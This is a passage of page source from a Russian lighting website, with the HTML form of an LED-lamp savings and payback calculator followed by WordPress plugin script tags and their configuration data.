ezfc-input-format-listener' data-factor='1' id='ezfc_element-10-child' name='ezfc_element[10]' placeholder='' type='tel' value='13' data-id='10' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='13'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-11' data-element='numbers' data-id='11' data-elementname='hours lights on / day' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-11-child' >Сколько часов работает свет</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-11-child' name='ezfc_element[11]' placeholder='' type='tel' value='6' data-id='11' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='6'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-12' data-element='numbers' data-id='12' data-elementname='cost (kwh)' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-12-child' >Стоимость (кВтч)</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-12-child' name='ezfc_element[12]' placeholder='' type='tel' value='4.1' data-id='12' data-settings='{"calculate_when_hidden":"1","precision":"1","price_format":""}' data-min='' data-max='' data-initvalue='4.1'/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-hr' id='ezfc_element-13' data-element='hr' data-id='13' data-calculate_enabled='0' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-13-child' ></label><hr class='' /></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-14' data-element='group' data-id='14' data-elementname='savings' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-dropdown' id='ezfc_element-15' data-element='dropdown' data-id='15' data-elementname='time_period' data-calculate_enabled='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-15-child' >Временной период расчета</label> <select class=' ezfc-element ezfc-element-select' id='ezfc_element-15-child' name='ezfc_element[15]' data-initvalue='0'><option value='0' data-value='1' data-index='0' data-factor='1' data-settings='{"calculate_when_hidden":"1"}' selected='selected'>День</option><option value='1' data-value='30' data-index='1' data-factor='30' data-settings='{"calculate_when_hidden":"1"}' >Месяц</option><option value='2' data-value='90' data-index='2' data-factor='90' data-settings='{"calculate_when_hidden":"1"}' >Квартал</option><option value='3' data-value='365' data-index='3' data-factor='365' data-settings='{"calculate_when_hidden":"1"}' >Год</option></select></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-16' data-element='subtotal' data-id='16' data-elementname='regular costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-16-child' >Регулярные расходы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-16-child' type='text' name='ezfc_element[16]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-17' data-element='subtotal' data-id='17' data-elementname='led costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-17-child' >Стоимость за LED лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-17-child' type='text' name='ezfc_element[17]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-hidden ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-18' data-element='subtotal' data-id='18' data-elementname='savings / day' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-18-child' >Экономия в день</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'></span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-18-child' type='text' name='ezfc_element[18]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-19' data-element='subtotal' data-id='19' data-elementname='savings' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-19-child' >Экономия в (<span class='ezfc-html-placeholder' data-listen_target='time_period' data-listen_retrieve='name' data-empty=''></span>)</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-19-child' type='text' name='ezfc_element[19]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-20' data-element='group' data-id='20' data-elementname='amortization' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-21' data-element='subtotal' data-id='21' data-elementname='investment costs' data-calculate_enabled='1' data-group='20' data-is_currency='1' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-21-child' >Будет потрачено на лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'>руб. </span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-21-child' type='text' name='ezfc_element[21]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":"0,0[.]00"}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-22' data-element='subtotal' data-id='22' data-elementname='amortization' data-calculate_enabled='1' data-overwrite_price='1' data-group='20' data-is_currency='0' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-22-child' >Амортизация</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> дней</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-22-child' type='text' name='ezfc_element[22]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div></div></form><div class='ezfc-message' id='ezfc-message-3'></div><div class='ezfc-success-text' data-id='3'></div></div><div class='ezfc-overview' data-id='3'></div></div> <button type="button" class="pum-close popmake-close" aria-label="Закрыть"> × </button></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-re-plugin-1.3/swap-6945406ee3ccb469c2d92e849fcfd4c2.js' id='webnavoz_re_js2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/comment-validation-computy/js/jquery.validate.min.js' id='jquery-validate-js' defer></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>/* <![CDATA[ */ var expert_review_ajax = {"url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","nonce":"ab2371c124","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js' id='script-experts_webnavoz-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js' id='purify-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-93594af0e5abdc81939c991f80c3095a.js' id='fancybox-for-wp-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js' id='script-revieweraddon-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js' id='script-vote2x-js' defer></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-34897b46e6e26cc1d2293008b4def0e3.js' id='wp-postratings-js' defer></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"9a81471c55","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js' defer></script> <script type='text/javascript' id='wpstories-scripts-js-extra'>/* <![CDATA[ */ var wpstories_globals = {"story_duration":"8","story_hash_prefix":"story"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js' defer></script> <script    id='wpstories-scripts-js-after'>jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
})</script> <script type='text/javascript' id='reviewer-front-end-script-js-extra'>/* <![CDATA[ */ var rwpConstants = {"debugVue":""};
var reviewerReviewsOfSingleUser = {"ajax_nonce":"e122c84afb","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_of_single_user"};
var reviewerRatingObj = {"ajax_nonce":"5a593449f2","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"e2334ee647","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"cb09a43f13","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
var reviewerQueryAllURs = {"ajax_nonce":"4bdf194fc3","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js' id='reviewer-front-end-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":65,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":720,"screen_max_height":0,"widgets":["#custom_html-16"]}]; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js' defer></script> <script type='text/javascript' id='popup-maker-site-js-extra'>/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6386","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11289":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6387","size":"small","responsive_min_width":"40%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11289,"slug":"kalkulyator-led"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-5e160b3a7296633b8dc0ae7445cde1b9.js' id='popup-maker-site-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js' id='niceseo_gallery_js-js' defer></script> <script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */ var IvorySearchVars = {"is_analytics_enabled":"1"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js' defer></script> <script data-minify="1"   defer  src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend-f1cd96ff2d3bf208778072085315d051.js' id='akismet-frontend-js'></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch-541c697116d4887f917e45b2bcc4d33d.js' id='jquery-touch-punch-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js' id='jquery-opentip-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/numeral-v2.0.6.min.js' id='ezfc-numeraljs-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/jquery.countTo.min.js' id='jquery-countto-js' defer></script> <script type='text/javascript' id='ezfc-frontend-js-extra'>/* <![CDATA[ */ var ezfc_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","authorize":{"api_login_id":false,"client_key":false},"auto_scroll_steps":"1","datepicker_language":"en","debug_mode":"0","element_vars":{"3":{"6":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"6","form_id":"3","id":"6","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Setup","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"7":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"7","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043b\u0430\u043c\u043f \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","name":"Number of Lights","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"100","trigger_ids":["7","16","17","21"]},"8":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"8","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0426\u0435\u043d\u0430 \u0437\u0430 \u043d\u043e\u0432\u0443\u044e LED \u043b\u0430\u043c\u043f\u0443","name":"Price per new LED light","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"400","trigger_ids":["8","21"]},"9":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"9","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b\u0430\u043c\u043f\u044b","name":"Current Light Wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["9","16"]},"10":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"10","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c LED \u043b\u0430\u043c\u043f\u044b","name":"New LED light wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["10","17"]},"11":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"11","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0432\u0435\u0442","name":"Hours lights on \/ day","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0447\u0430\u0441\u043e\u0432","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["11","16","17"]},"12":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"12","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c (\u043a\u0412\u0442\u0447)","name":"Cost (kWh)","overwrite_price":"0","precision":"1","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["12","16","17"]},"13":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"0","form_id":"3","id":"13","is_currency":1,"is_number":1,"keep_value_after_reset":"0","label":"","name":"","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"hr","workdays_only":"","trigger_ids":[]},"14":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"14","form_id":"3","id":"14","is_currency":1,"is_number":1,"keep_value_